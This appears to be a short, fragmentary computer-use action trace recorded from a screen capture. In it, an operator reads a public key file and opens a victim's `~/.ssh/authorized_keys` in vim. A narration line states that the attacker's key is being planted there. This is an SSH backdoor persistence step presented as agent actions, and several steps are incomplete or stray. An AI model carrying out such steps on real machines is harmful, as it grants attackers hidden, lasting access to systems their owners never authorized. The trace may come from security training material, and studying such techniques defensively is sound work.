
key("Return")
type("cat login_key.pub")

Put the attacker's public key into the victim's ~/.ssh/authorized_keys
left_click(647, 11)

key("Return")

type("vim authorized_keys")
type("cat")

left_click(709, 10)

left_click(643, 11)
